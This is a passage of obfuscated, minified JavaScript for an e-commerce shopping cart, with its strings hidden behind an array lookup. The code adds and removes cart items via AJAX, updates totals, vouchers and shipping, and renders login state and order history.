                t[_x10949[257]](), ajaxCart[_x10949[268]]($(_x10949[271])[_x10949[26]](), $(_x10949[272])[_x10949[26]](), !0, null, $(_x10949[273])[_x10949[26]](), null);
            }), $(document)[_x10949[262]](_x10949[129], _x10949[274])[_x10949[127]](_x10949[129], _x10949[274], function(t) {
                t[_x10949[257]]();
                var a = 0,
                    e = 0,
                    i = 0,
                    n = $($(this)[_x10949[275]]()[_x10949[275]]())[_x10949[11]](_x10949[276]),
                    o = !1;
                if (n && $(n)[_x10949[24]]) {
                    var s = n[_x10949[86]](_x10949[278])[_x10949[277]](_x10949[279]);
                    _x10949[0] != typeof s[1] && (a = parseInt(s[1]), e = parseInt(s[2]), _x10949[0] != typeof s[3] && (i = parseInt(s[3])), _x10949[0] != typeof s[4] && (o = parseInt(s[4])));
                }
                if (!a) {
                    var r = $(this)[_x10949[275]]()[_x10949[275]]()[_x10949[86]](_x10949[278])[_x10949[51]](_x10949[280], _x10949[9]);
                    r = r[_x10949[51]](_x10949[281], _x10949[9]), s = r[_x10949[277]](_x10949[279]), e = parseInt(s[0]), _x10949[0] != typeof s[1] && (i = parseInt(s[1])), _x10949[0] != typeof s[2] && (o = parseInt(s[2]));
                }
                ajaxCart[_x10949[32]](e, i, a, o);
            });
        },
        expand: function() {
            $(_x10949[282])[_x10949[251]](_x10949[283]) && ($(_x10949[284])[_x10949[244]]({
                duration: 450,
                complete: function() {
                    $(this)[_x10949[275]]()[_x10949[119]](), $(this)[_x10949[12]](_x10949[285])[_x10949[16]](_x10949[283]);
                }
            }), $[_x10949[159]]({
                type: _x10949[240],
                headers: {
                    'cache-control': _x10949[286]
                },
                url: baseDir + _x10949[287] + new Date()[_x10949[46]](),
                async: !0,
                cache: !1,
                data: _x10949[288],
                complete: function() {
                    $(_x10949[289])[_x10949[30]](_x10949[121], function() {
                        $(_x10949[290])[_x10949[194]](_x10949[121]);
                    });
                }
            }));
        },
        collapse: function() {
            $(_x10949[282])[_x10949[251]](_x10949[285]) && ($(_x10949[291])[_x10949[245]](_x10949[292], function() {
                $(this)[_x10949[12]](_x10949[283])[_x10949[16]](_x10949[285]);
            }), $[_x10949[159]]({
                type: _x10949[240],
                headers: {
                    'cache-control': _x10949[286]
                },
                url: baseDir + _x10949[287] + new Date()[_x10949[46]](),
                async: !0,
                cache: !1,
                data: _x10949[293] + new Date()[_x10949[46]](),
                complete: function() {
                    $(_x10949[290])[_x10949[30]](_x10949[121], function() {
                        $(_x10949[289])[_x10949[194]](_x10949[121]);
                    });
                }
            }));
        },
        refresh: function() {
            $[_x10949[159]]({
                type: _x10949[240],
                headers: {
                    'cache-control': _x10949[286]
                },
                url: SYS[_x10949[171]][_x10949[56]][_x10949[203]][_x10949[294]] + _x10949[295] + new Date()[_x10949[46]](),
                async: !0,
                cache: !1,
                dataType: _x10949[57],
                data: _x10949[296] + static_token,
                success: function(t) {
                    ajaxCart[_x10949[297]](t);
                }
            });
        },
        updateCartInformation: function(t, a) {
            ajaxCart[_x10949[297]](t), a ? ($(_x10949[299])[_x10949[298]](_x10949[139])[_x10949[16]](_x10949[139]), t[_x10949[300]] && 0 != t[_x10949[300]] ? $(_x10949[299])[_x10949[16]](_x10949[301]) : $(_x10949[299])[_x10949[12]](_x10949[301])) : $(_x10949[263])[_x10949[298]](_x10949[139]);
        },
        updateFancyBox: function() {},
        add: function(t, a, e, i, n, o) {
            if (e && !checkCustomizations()) {
                if (contentOnly) {
                    var s = window[_x10949[302]][_x10949[41]][_x10949[77]] + _x10949[9],
                        r = s[_x10949[51]](_x10949[303], _x10949[9]);
                    return void(window[_x10949[275]][_x10949[302]][_x10949[41]][_x10949[77]] = r);
                }
                return void($[_x10949[21]][_x10949[304]] ? $[_x10949[304]][_x10949[305]]([{
                    type: _x10949[306],
                    autoScale: !0,
                    minHeight: 30,
                    content: _x10949[307] + fieldRequired + _x10949[243]
                }], {
                    padding: 0
                }) : alert(fieldRequired));
            }
            e ? ($(_x10949[299])[_x10949[267]](_x10949[139], _x10949[139])[_x10949[12]](_x10949[139]), $(_x10949[308])[_x10949[16]](_x10949[309])) : $(i)[_x10949[267]](_x10949[139], _x10949[139]), $(_x10949[282])[_x10949[251]](_x10949[283]) && this[_x10949[310]](), $[_x10949[159]]({
                type: _x10949[240],
                headers: {
                    'cache-control': _x10949[286]
                },
                url: SYS[_x10949[171]][_x10949[56]][_x10949[203]][_x10949[268]] + _x10949[295] + new Date()[_x10949[46]](),
                async: !0,
                cache: !1,
                dataType: _x10949[57],
                data: _x10949[311] + (n && null != n ? n : _x10949[123]) + _x10949[312] + t + _x10949[313] + static_token + (parseInt(a) && null != a ? _x10949[314] + parseInt(a) : _x10949[315] + (_x10949[0] != typeof customizationId ? customizationId : 0)),
                success: function(n, s, r) {
                    o && !n[_x10949[316]] && WishlistAddProductCart(o[0], t, a, o[1]), n[_x10949[300]] ? (contentOnly ? window[_x10949[275]][_x10949[317]][_x10949[297]](n) : ajaxCart[_x10949[297]](n), e ? $(_x10949[299])[_x10949[298]](_x10949[139])[_x10949[16]](_x10949[139]) : $(i)[_x10949[298]](_x10949[139])) : (contentOnly ? window[_x10949[275]][_x10949[317]][_x10949[318]](n, e) : ajaxCart[_x10949[318]](n, e), n[_x10949[319]] && $(_x10949[320])[_x10949[10]](n[_x10949[319]]), a ? $(n[_x10949[321]])[_x10949[64]](function() {
                        contentOnly ? window[_x10949[275]][_x10949[317]][_x10949[322]](this) : ajaxCart[_x10949[322]](this);
                    }) : $(n[_x10949[321]])[_x10949[64]](function() {
                        contentOnly ? window[_x10949[275]][_x10949[317]][_x10949[322]](this) : ajaxCart[_x10949[322]](this);
                    }), contentOnly && parent[_x10949[324]][_x10949[304]][_x10949[323]]()), emptyCustomizations();
                },
                error: function(t, a, n) {
                    var o = _x10949[325] + a + _x10949[326] + n + _x10949[327] + t[_x10949[328]];
                    $[_x10949[21]][_x10949[304]] ? $[_x10949[304]][_x10949[305]]([{
                        type: _x10949[306],
                        autoScale: !0,
                        minHeight: 30,
                        content: _x10949[307] + o + _x10949[243]
                    }], {
                        padding: 0
                    }) : alert(o), e ? $(_x10949[299])[_x10949[298]](_x10949[139])[_x10949[16]](_x10949[139]) : $(i)[_x10949[298]](_x10949[139]);
                }
            });
        },
        remove: function(t, a, e, i) {
            $[_x10949[159]]({
                type: _x10949[240],
                headers: {
                    'cache-control': _x10949[286]
                },
                url: SYS[_x10949[171]][_x10949[56]][_x10949[203]][_x10949[32]] + _x10949[295] + new Date()[_x10949[46]](),
                async: !0,
                cache: !1,
                dataType: _x10949[57],
                data: _x10949[329] + t + _x10949[314] + (null != a && parseInt(a) ? a : _x10949[9]) + (e && null != e ? _x10949[315] + e : _x10949[9]) + _x10949[330] + i + _x10949[313] + static_token + _x10949[331],
                success: function(n) {
                    ajaxCart[_x10949[297]](n), _x10949[202] != $(_x10949[84])[_x10949[28]](_x10949[278]) && _x10949[332] != $(_x10949[84])[_x10949[28]](_x10949[278]) || deleteProductFromSummary(t + _x10949[279] + a + _x10949[279] + e + _x10949[279] + i);
                },
                error: function() {
                    var t = _x10949[333];
                    $[_x10949[21]][_x10949[304]] ? $[_x10949[304]][_x10949[305]]([{
                        type: _x10949[306],
                        autoScale: !0,
                        minHeight: 30,
                        content: t
                    }], {
                        padding: 0
                    }) : alert(t);
                }
            });
        },
        hideOldProducts: function(t) {
            if ($(_x10949[334])[_x10949[24]] > 0) {
                var a = null;
                $(_x10949[335])[_x10949[64]](function() {
                    var e = $(this)[_x10949[86]](_x10949[278]),
                        i = e[_x10949[51]](_x10949[280], _x10949[9]),
                        n = i[_x10949[277]](_x10949[279]),
                        o = !1;
                    for (aProduct in t[_x10949[321]]) t[_x10949[321]][aProduct][_x10949[278]] != n[0] || n[1] && t[_x10949[321]][aProduct][_x10949[336]] != n[1] || (o = !0, ajaxCart[_x10949[337]](t[_x10949[321]][aProduct], e));
                    if (!o && (a = $(this)[_x10949[86]](_x10949[278]), null != a)) {
                        var i = a[_x10949[51]](_x10949[280], _x10949[9]),
                            n = i[_x10949[277]](_x10949[279]);
                        $(_x10949[339] + a + _x10949[340])[_x10949[12]](_x10949[341])[_x10949[338]](_x10949[292], 0, function() {
                            $(this)[_x10949[245]](_x10949[292], function() {
                                $(this)[_x10949[32]](), 0 == $(_x10949[342])[_x10949[24]] && ($(_x10949[343])[_x10949[10]](_x10949[15]), $(_x10949[344])[_x10949[244]](450), $(_x10949[345])[_x10949[32]]());
                            });
                        }), $(_x10949[346] + n[0] + (n[1] ? _x10949[279] + n[1] : _x10949[9]) + (n[2] ? _x10949[279] + n[2] : _x10949[9]) + _x10949[340])[_x10949[338]](_x10949[121], 0, function() {
                            $(this)[_x10949[245]](_x10949[121], function() {
                                $(this)[_x10949[32]]();
                            });
                        });
                    }
                });
            }
        },
        hideOldProductCustomizations: function(t, a) {
            var e = $(_x10949[347] + t[_x10949[278]] + _x10949[279] + t[_x10949[336]] + _x10949[340]);
            e[_x10949[24]] > 0 && $(e)[_x10949[11]](_x10949[348])[_x10949[64]](function() {
                $(this)[_x10949[11]](_x10949[349])[_x10949[64]](function() {
                    var a = $(this)[_x10949[86]](_x10949[278]),
                        e = a[_x10949[51]](_x10949[281], _x10949[9]),
                        i = e[_x10949[277]](_x10949[279]);
                    parseInt(t[_x10949[336]]) != parseInt(i[2]) || ajaxCart[_x10949[350]](t, i[0]) || $(_x10949[351] + a + _x10949[340])[_x10949[275]]()[_x10949[12]](_x10949[341])[_x10949[338]](_x10949[292], 0, function() {
                        $(this)[_x10949[245]](_x10949[292]), $(this)[_x10949[32]]();
                    });
                });
            });
            var i = $(_x10949[352] + a + _x10949[340])[_x10949[11]](_x10949[353]);
            t[_x10949[354]] || i[_x10949[24]] || $(_x10949[351] + a + _x10949[355])[_x10949[10]](_x10949[356] + SYS[_x10949[171]][_x10949[56]][_x10949[203]][_x10949[268]] + _x10949[357] + t[_x10949[278]] + _x10949[358] + t[_x10949[336]] + _x10949[359] + static_token + _x10949[360]), t[_x10949[361]] && $(_x10949[351] + a + _x10949[355])[_x10949[10]](_x10949[9]);
        },
        doesCustomizationStillExist: function(t, a) {
            var e = !1;
            return $(t[_x10949[362]])[_x10949[64]](function() {
                if (this[_x10949[363]] == a) return e = !0, !1;
            }), e;
        },
        refreshVouchers: function(t) {
            if (_x10949[0] == typeof t[_x10949[364]] || 0 == t[_x10949[364]][_x10949[24]]) $(_x10949[365])[_x10949[191]]();
            else {
                for ($(_x10949[366])[_x10949[10]](_x10949[9]), i = 0; i < t[_x10949[364]][_x10949[24]]; i++)
                    if (parseFloat(t[_x10949[364]][i][_x10949[367]]) > 0) {
                        var a = _x10949[9];
                        t[_x10949[364]][i][_x10949[368]][_x10949[24]] && (a = _x10949[369] + t[_x10949[364]][i][_x10949[370]] + _x10949[371] + delete_txt + _x10949[372]), $(_x10949[366])[_x10949[83]]($(_x10949[373] + t[_x10949[364]][i][_x10949[278]] + _x10949[374] + t[_x10949[364]][i][_x10949[375]] + _x10949[221] + t[_x10949[364]][i][_x10949[376]] + _x10949[377] + t[_x10949[364]][i][_x10949[378]] + _x10949[379] + a + _x10949[380]));
                    }
                $(_x10949[365])[_x10949[119]]();
            }
        },
        updateProductQuantity: function(t, a) {
            $(_x10949[381] + t[_x10949[278]] + _x10949[279] + (t[_x10949[336]] ? t[_x10949[336]] : _x10949[15]) + _x10949[279] + (t[_x10949[382]] ? t[_x10949[382]] : _x10949[15]) + _x10949[383])[_x10949[338]](_x10949[121], 0, function() {
                $(this)[_x10949[8]](a), $(this)[_x10949[338]](_x10949[121], 1, function() {
                    $(this)[_x10949[338]](_x10949[121], 0, function() {
                        $(this)[_x10949[338]](_x10949[121], 1, function() {
                            $(this)[_x10949[338]](_x10949[121], 0, function() {
                                $(this)[_x10949[338]](_x10949[121], 1);
                            });
                        });
                    });
                });
            });
        },
        displayNewProducts: function(t) {
            $(t[_x10949[321]])[_x10949[64]](function() {
                if (void 0 != this[_x10949[278]]) {
                    0 == $(_x10949[384])[_x10949[24]] && ($(_x10949[385])[_x10949[87]](_x10949[386]), $(_x10949[385])[_x10949[191]]());
                    var t = this[_x10949[278]] + _x10949[279] + (this[_x10949[336]] ? this[_x10949[336]] : _x10949[15]) + _x10949[279] + (this[_x10949[382]] ? this[_x10949[382]] : _x10949[15]),
                        a = this[_x10949[278]] + _x10949[279] + (this[_x10949[336]] ? this[_x10949[336]] : _x10949[15]);
                    if (0 == $(_x10949[387] + t + _x10949[340])[_x10949[24]]) {
                        var e = parseInt(this[_x10949[278]]),
                            i = (this[_x10949[388]] ? parseInt(this[_x10949[389]]) : 0, _x10949[390] + t + _x10949[221]),
                            n = $[_x10949[110]]($(_x10949[391])[_x10949[10]](this[_x10949[376]])[_x10949[8]]());
                        n = n[_x10949[24]] > 12 ? n[_x10949[392]](0, 10) + _x10949[393] : n, i += _x10949[394] + this[_x10949[370]] + _x10949[371] + n + _x10949[395] + this[_x10949[396]] + _x10949[397] + this[_x10949[376]] + _x10949[398] + SYS[_x10949[171]][_x10949[56]][_x10949[203]][_x10949[268]] + _x10949[357] + e + _x10949[359] + static_token + (this[_x10949[388]] ? _x10949[358] + parseInt(this[_x10949[336]]) : _x10949[9]) + _x10949[399], i += _x10949[400] + this[_x10949[370]] + _x10949[371] + this[_x10949[376]] + _x10949[401] + n + _x10949[402], this[_x10949[388]] && (i += _x10949[403] + this[_x10949[370]] + _x10949[371] + this[_x10949[376]] + _x10949[221] + this[_x10949[389]] + _x10949[402]), _x10949[0] != typeof freeProductTranslation && (i += _x10949[404] + (parseFloat(this[_x10949[367]]) > 0 ? this[_x10949[405]] : freeProductTranslation) + _x10949[406] + qty_txt + _x10949[407] + this[_x10949[408]] + _x10949[409]), i += _x10949[410], this[_x10949[388]] && (i += _x10949[411] + t + _x10949[412]), this[_x10949[354]] && (i += ajaxCart[_x10949[413]](this)), this[_x10949[388]] && (i += _x10949[414]), $(_x10949[345])[_x10949[83]](i);
                    } else {
                        var o = this;
                        $[_x10949[110]]($(_x10949[387] + t + _x10949[415])[_x10949[10]]()) == o[_x10949[408]] && $[_x10949[110]]($(_x10949[387] + t + _x10949[416])[_x10949[10]]()) == o[_x10949[405]] || (this[_x10949[361]] ? $(_x10949[387] + t + _x10949[416])[_x10949[10]](freeProductTranslation) : $(_x10949[387] + t + _x10949[416])[_x10949[8]](o[_x10949[405]]), ajaxCart[_x10949[417]](o, o[_x10949[408]]), o[_x10949[354]] && (customizationFormatedDatas = ajaxCart[_x10949[413]](o), $(_x10949[347] + a + _x10949[340])[_x10949[24]] ? ($(_x10949[347] + a + _x10949[340])[_x10949[10]](_x10949[9]), $(_x10949[347] + a + _x10949[340])[_x10949[83]](customizationFormatedDatas)) : o[_x10949[388]] ? $(_x10949[346] + t + _x10949[340])[_x10949[83]](customizationFormatedDatas) : $(_x10949[345])[_x10949[83]](customizationFormatedDatas)));
                    }
                    $(_x10949[418])[_x10949[244]](450)[_x10949[16]](_x10949[419]);
                    var s = $(_x10949[387] + t + _x10949[340])[_x10949[11]](_x10949[420]);
                    this[_x10949[354]] && s[_x10949[24]] && $(s)[_x10949[64]](function() {
                        $(this)[_x10949[32]]();
                    });
                }
            });
        },
        displayNewCustomizedDatas: function(t) {
            var a = _x10949[9],
                e = parseInt(t[_x10949[278]]),
                i = _x10949[0] == typeof t[_x10949[336]] ? 0 : parseInt(t[_x10949[336]]),
                n = $(_x10949[347] + e + _x10949[279] + i + _x10949[340])[_x10949[24]];
            return n || (t[_x10949[388]] || (a += _x10949[411] + e + _x10949[412]), void 0 == $(_x10949[347] + e + _x10949[279] + i + _x10949[340])[_x10949[26]]() && (a += _x10949[421] + e + _x10949[279] + i + _x10949[221])), $(t[_x10949[362]])[_x10949[64]](function() {
                var o = 0;
                customizationId = parseInt(this[_x10949[363]]), i = _x10949[0] == typeof t[_x10949[336]] ? 0 : parseInt(t[_x10949[336]]), a += _x10949[422] + customizationId + _x10949[279] + e + _x10949[279] + (i ? i : _x10949[15]) + _x10949[423] + SYS[_x10949[171]][_x10949[56]][_x10949[203]][_x10949[268]] + _x10949[357] + e + _x10949[358] + i + _x10949[424] + customizationId + _x10949[359] + static_token + _x10949[425], $(this[_x10949[426]])[_x10949[64]](function() {
                    this[_x10949[427]] == CUSTOMIZE_TEXTFIELD && $(this[_x10949[426]])[_x10949[64]](function() {
                        if (0 == this[_x10949[131]]) return a += _x10949[428] + this[_x10949[429]][_x10949[51]](/<br \/>/g, _x10949[428]), o = 1, !1;
                    });
                }), o || (a += customizationIdMessage + customizationId), n || (a += _x10949[410]), customizationId && ($(_x10949[430])[_x10949[32]](), $(_x10949[431])[_x10949[28]](_x10949[432], _x10949[9]));
            }), n || (a += _x10949[433], t[_x10949[388]] || (a += _x10949[414])), a;
        },
        updateLayer: function(t) {
            if (alert(_x10949[322]), $(_x10949[434])[_x10949[8]](t[_x10949[376]]), $(_x10949[435])[_x10949[8]](_x10949[9]), t[_x10949[388]] && 1 == t[_x10949[388]] && $(_x10949[435])[_x10949[10]](t[_x10949[389]]), $(_x10949[436])[_x10949[8]](t[_x10949[378]]), $(_x10949[437])[_x10949[8]](t[_x10949[408]]), $(_x10949[438])[_x10949[10]](_x10949[439] + t[_x10949[146]] + _x10949[397] + t[_x10949[376]] + _x10949[371] + t[_x10949[376]] + _x10949[440]), $(_x10949[441])[_x10949[251]](_x10949[442])) var a = 70 + parseInt($(window)[_x10949[100]]()) + _x10949[135];
            else var a = parseInt($(window)[_x10949[100]]()) + _x10949[135];
            $(_x10949[443])[_x10949[118]](_x10949[97], _x10949[444]), $(_x10949[443])[_x10949[118]](_x10949[103], _x10949[444]), $(_x10949[443])[_x10949[119]](), $(_x10949[445])[_x10949[118]]({
                top: a
            })[_x10949[194]](_x10949[121]), crossselling_serialScroll();
        },
        updateCart: function(t) {
            if (t[_x10949[300]]) {
                var a = _x10949[9];
                for (error in t[_x10949[316]]) _x10949[446] != error && (a += $(_x10949[447])[_x10949[10]](t[_x10949[316]][error])[_x10949[8]]() + _x10949[448]);
                $[_x10949[21]][_x10949[304]] ? $[_x10949[304]][_x10949[305]]([{
                    type: _x10949[306],
                    autoScale: !0,
                    minHeight: 30,
                    content: _x10949[307] + a + _x10949[243]
                }], {
                    padding: 0
                }) : alert(a);
            } else ajaxCart[_x10949[449]](t), ajaxCart[_x10949[450]](t), ajaxCart[_x10949[451]](t), ajaxCart[_x10949[452]](t), $(_x10949[453])[_x10949[16]](_x10949[454])[_x10949[16]](_x10949[455])[_x10949[16]](_x10949[456]), $(_x10949[457])[_x10949[12]](_x10949[454]), $(_x10949[458])[_x10949[12]](_x10949[456]), $(_x10949[459])[_x10949[12]](_x10949[455]);
        },
        updateCartEverywhere: function(t) {
            $(_x10949[460])[_x10949[8]]($[_x10949[110]](t[_x10949[461]])), _x10949[0] == typeof hasDeliveryAddress && (hasDeliveryAddress = !1), parseFloat(t[_x10949[462]]) > 0 ? $(_x10949[463])[_x10949[8]](t[_x10949[464]])[_x10949[275]]()[_x10949[11]](_x10949[465])[_x10949[119]]() : (hasDeliveryAddress || _x10949[0] != typeof orderProcess && _x10949[332] == orderProcess) && _x10949[0] != typeof freeShippingTranslation ? $(_x10949[463])[_x10949[10]](freeShippingTranslation) : _x10949[0] == typeof toBeDetermined || hasDeliveryAddress || $(_x10949[463])[_x10949[10]](toBeDetermined), t[_x10949[462]] || t[_x10949[466]] ? hasDeliveryAddress && !t[_x10949[467]] && $(_x10949[463])[_x10949[275]]()[_x10949[11]](_x10949[465])[_x10949[119]]() : $(_x10949[463])[_x10949[275]]()[_x10949[11]](_x10949[465])[_x10949[191]](), $(_x10949[468])[_x10949[8]](t[_x10949[469]]), $(_x10949[470])[_x10949[8]](t[_x10949[471]]), $(_x10949[472])[_x10949[8]](t[_x10949[234]]), $(_x10949[473])[_x10949[8]](t[_x10949[461]]), $(_x10949[474])[_x10949[8]](t[_x10949[475]]), parseFloat(t[_x10949[476]]) > 0 ? ($(_x10949[477])[_x10949[10]](t[_x10949[478]]), $(_x10949[479])[_x10949[194]](0)) : 0 == parseFloat(t[_x10949[476]]) && $(_x10949[479])[_x10949[30]](0), this[_x10949[480]] = t[_x10949[481]], parseInt(t[_x10949[481]]) > 0 ? ($(_x10949[482])[_x10949[191]](), $(_x10949[343])[_x10949[8]](t[_x10949[481]]), $(_x10949[343])[_x10949[194]](_x10949[292]), $(_x10949[460])[_x10949[194]](_x10949[292]), parseInt(t[_x10949[481]]) > 1 ? ($(_x10949[483])[_x10949[64]](function() {
                $(this)[_x10949[191]]();
            }), $(_x10949[484])[_x10949[64]](function() {
                $(this)[_x10949[119]]();
            })) : ($(_x10949[483])[_x10949[64]](function() {
                $(this)[_x10949[119]]();
            }), $(_x10949[484])[_x10949[64]](function() {
                $(this)[_x10949[191]]();
            }))) : ($(_x10949[485])[_x10949[64]](function() {
                $(this)[_x10949[191]]();
            }), $(_x10949[482])[_x10949[119]](_x10949[292]));
        }
    };
if (function(t) {
        t[_x10949[486]] = {
            init: function() {
                t(_x10949[487])[_x10949[24]] > 0 && t[_x10949[49]](SYS[_x10949[171]][_x10949[56]][_x10949[488]], {}, function(a) {
                    if (200 == a[_x10949[58]] && null != a[_x10949[86]][_x10949[178]]) {
                        t[_x10949[490]][_x10949[489]](a[_x10949[86]][_x10949[178]]), t[_x10949[490]][_x10949[491]] = !0;
                        var e = a[_x10949[86]];
                        void 0 != e[_x10949[492]] && (0 == e[_x10949[492]] && t[_x10949[49]](_x10949[493], {}, function(a) {
                            if (200 === a[_x10949[58]] && null != a[_x10949[86]]) {
                                var e = t(t[_x10949[494]](a[_x10949[86]], !0));
                                t(_x10949[84])[_x10949[83]](e);
                            }
                        }, _x10949[57]), void 0 == e[_x10949[495]] && null == e[_x10949[495]] || t(_x10949[496])[_x10949[24]] > 0 && t(_x10949[496])[_x10949[10]](e[_x10949[495]]));
                    }
                }, _x10949[57]);
            }
        }, t[_x10949[490]] = {
            initLogin: !1,
            init: function() {
                t(_x10949[497])[_x10949[129]](function() {
                    var a = this;
                    t(a)[_x10949[86]](_x10949[498]) || t[_x10949[49]](SYS[_x10949[56]][_x10949[55]][_x10949[499]], {}, function(e) {
                        200 === e[_x10949[58]] && t[_x10949[490]][_x10949[500]](e[_x10949[86]]), t(a)[_x10949[86]](_x10949[498], !0);
                    }, _x10949[57]);
                }), t(_x10949[501])[_x10949[195]](function() {
                    t[_x10949[490]][_x10949[491]] || (t[_x10949[49]](_x10949[502], {}, function(a) {
                        200 === a[_x10949[58]] && null != a[_x10949[86]] && t[_x10949[490]][_x10949[489]](a[_x10949[86]][_x10949[178]]);
                    }), t[_x10949[490]][_x10949[491]] = !0);
                });
            },
            initHistoryContents: function(a) {
                var e = t(_x10949[503]),
                    i = _x10949[9];
                if (a[_x10949[207]] && a[_x10949[207]][_x10949[24]] > 0) {
                    i = _x10949[504];
                    for (var n = 0; n < a[_x10949[207]][_x10949[24]]; n++) {
                        var o = sprintf(_x10949[505], SYS[_x10949[171]][_x10949[170]], a[_x10949[207]][n][_x10949[72]]);
                        i += _x10949[506] + o + _x10949[507] + a[_x10949[207]][n][_x10949[209]] + _x10949[397] + a[_x10949[207]][n][_x10949[508]] + _x10949[509] + o + _x10949[510] + a[_x10949[207]][n][_x10949[508]] + _x10949[511] + a[_x10949[207]][n][_x10949[214]] + _x10949[512];
                    }
                    i += _x10949[513];
                } else i = _x10949[514];
                e[_x10949[10]](i);
            },
            renderLogin: function(a) {
                if (a && a[_x10949[203]]) {
                    var e = a[_x10949[203]][_x10949[515]];
                    e > 99 && (e = _x10949[516]), t(_x10949[517])[_x10949[10]](e);
                }
                if (a && a[_x10949[518]]) {
                    var i = t(_x10949[519]);
                    t(i)[_x10949[11]](_x10949[487])[_x10949[10]](a[_x10949[518]]), t(i)[_x10949[11]](_x10949[520])[_x10949[28]](_x10949[176], a[_x10949[177]]), a[_x10949[521]] && (t(i)[_x10949[11]](_x10949[522])[_x10949[28]](_x10949[176], a[_x10949[521]][_x10949[523]])[_x10949[28]](_x10949[524], a[_x10949[521]][_x10949[525]]), t(i)[_x10949[11]](_x10949[526])[_x10949[10]](a[_x10949[521]][_x10949[525]])), t(i)[_x10949[11]](_x10949[527])[_x10949[10]](a[_x10949[528]]), t(_x10949[529])[_x10949[191]](), t(_x10949[519])[_x10949[119]]();
                } else t(_x10949[529])[_x10949[119]](), t(_x10949[519])[_x10949[191]]();
            },
            fly: function(a, e, i) {
                if (a && e && t(i)[_x10949[24]] > 0) {
                    var n = t(i)[_x10949[102]](),
                        o = t(_x10949[530] + a + _x10949[221]);
                    t[_x10949[2]](o[_x10949[531]]) && o[_x10949[531]]({
                        start: {
                            left: e[_x10949[532]] - 20,
                            top: e[_x10949[533]] - t(window)[_x10949[100]]()
                        },
                        end: {
                            left: n[_x10949[534]] + 20,
                            top: n[_x10949[101]] - t(window)[_x10949[100]]() + 50,
                            width: 0,
                            height: 0
                        },
                        onEnd: function() {
                            this[_x10949[535]]();
                        }
                    });
                }
            }
        }, t[_x10949[1]] = {
            lasttime: 0,
            count: 0,
            RightCartBox: t(_x10949[536]),
            init: function() {
                var a = this;
                a[_x10949[181]](), t(_x10949[539])[_x10949[538]](function() {
                    var e = new Date()[_x10949[46]]();
                    (0 == a[_x10949[540]] || e - a[_x10949[540]] > 5000) && a[_x10949[498]](), t(this)[_x10949[11]](_x10949[541])[_x10949[119]]();
                })[_x10949[537]](function() {
                    t(this)[_x10949[11]](_x10949[541])[_x10949[191]]();
                }), t(_x10949[542])[_x10949[129]](function() {
                    var t = new Date()[_x10949[46]]();
                    (0 == a[_x10949[540]] || t - a[_x10949[540]] > 5000) && a[_x10949[498]]();
                });
            },
            initEvent: function() {
                var a = this;
                void a[_x10949[543]][_x10949[127]](_x10949[129], _x10949[252], function(a) {
                    var e = t(this)[_x10949[28]](_x10949[253]),
                        i = t(this)[_x10949[28]](_x10949[254]);
                    return !(_x10949[255] === i && !confirm(_x10949[544])) && (a[_x10949[257]](), void t[_x10949[203]][_x10949[32]](e));
                }), t(document)[_x10949[127]](_x10949[129], _x10949[545], function() {});
            },
            load: function() {
                var a = this;
                a[_x10949[540]] = new Date()[_x10949[46]](), (t(_x10949[539])[_x10949[24]] > 0 || t(_x10949[546])[_x10949[24]] > 0) && t[_x10949[159]]({
                    type: _x10949[240],
                    url: SYS[_x10949[56]][_x10949[203]][_x10949[241]],
                    dataType: _x10949[161],
                    jsonp: _x10949[162],
                    cache: !1,
                    success: function(e) {
                        if (200 === e[_x10949[58]]) {
                            t[_x10949[1]][_x10949[547]] = e[_x10949[547]], t[_x10949[1]][_x10949[548]]();
                            var i = (t(_x10949[539])[_x10949[11]](_x10949[541]), t(_x10949[546])[_x10949[11]](_x10949[549]));
                            i[_x10949[550]]() > 0 && (t(_x10949[546])[_x10949[11]](_x10949[551])[_x10949[103]](t(window)[_x10949[103]]() - 90), t(_x10949[546])[_x10949[11]](_x10949[552])[_x10949[103]](t(window)[_x10949[103]]() - 40)), a[_x10949[553]](e[_x10949[86]]), a[_x10949[3]]();
                        }
                    }
                });
            },
            initCartContents: function(a) {
                var e = this,
                    i = (t(_x10949[554]), SYS[_x10949[56]][_x10949[203]][_x10949[202]][_x10949[51]](_x10949[57], _x10949[204]));
                if (a[_x10949[201]] > 0) {
                    t[_x10949[6]](_x10949[7], a[_x10949[201]], {
                        path: _x10949[47]
                    });
                    for (var n = _x10949[555], o = 0, s = a[_x10949[207]][_x10949[24]]; s > o; o += 1) {
                        var r, c;
                        a[_x10949[207]][o][_x10949[211]] ? (r = _x10949[556], c = _x10949[557]) : (r = _x10949[9], c = a[_x10949[207]][o][_x10949[214]] + _x10949[558]);
                        var d = a[_x10949[207]][o][_x10949[218]] ? a[_x10949[207]][o][_x10949[218]] : _x10949[9],
                            l = _x10949[559] + a[_x10949[207]][o][_x10949[223]] + _x10949[560] + a[_x10949[207]][o][_x10949[209]] + _x10949[561];
                        n += _x10949[562] + r + _x10949[563] + d + _x10949[221] + l + _x10949[564] + d + _x10949[371] + a[_x10949[207]][o][_x10949[223]] + _x10949[565] + a[_x10949[207]][o][_x10949[223]] + _x10949[566] + c + _x10949[567] + a[_x10949[207]][o][_x10949[216]] + _x10949[568] + a[_x10949[207]][o][_x10949[226]] + _x10949[227] + a[_x10949[207]][o][_x10949[228]] + _x10949[569];
                    }
                    n += _x10949[570], e[_x10949[543]][_x10949[10]](n);
                    var u = _x10949[571] + a[_x10949[234]] + _x10949[572] + a[_x10949[236]] + _x10949[573] + i + _x10949[574];
                    t(_x10949[575])[_x10949[10]](u);
                } else {
                    t[_x10949[6]](_x10949[7], 0, {
                        path: _x10949[47]
                    });
                    var p = _x10949[576] + i + _x10949[577];
                    e[_x10949[543]][_x10949[10]](p);
                    t(_x10949[575])[_x10949[10]]("");
                }
            },
            updateRightCart: function() {
                var a = t(_x10949[578]),
                    e = (t(_x10949[579]), t[_x10949[6]](_x10949[7]));
                return e && parseFloat(e) > 0 ? a[_x10949[8]](e) : a[_x10949[8]](0);
            },
            add: function(t) {
                var a = this;
                a[_x10949[547]] = parseInt(a[_x10949[547]]) + parseInt(t), a[_x10949[540]] = 0, a[_x10949[548]]();
            },
            renderCount: function(a) {
                a || (a = this[_x10949[547]]), a > 99 && (a = _x10949[516]), t(_x10949[539])[_x10949[11]](_x10949[517])[_x10949[10]](a), t(_x10949[542])[_x10949[11]](_x10949[517])[_x10949[10]](a);
            }
        }, t[_x10949[203]] = {
            loading: !1,
            request: null,
            quickBuy: function(a, e, i) {
                t[_x10949[581]][_x10949[580]]();
                var n = {
                    sku_id: a,
                    number: e
                };
                i && i[_x10949[582]] && (n[_x10949[582]] = i[_x10949[582]]), t[_x10949[53]](_x10949[584], n, function(a) {
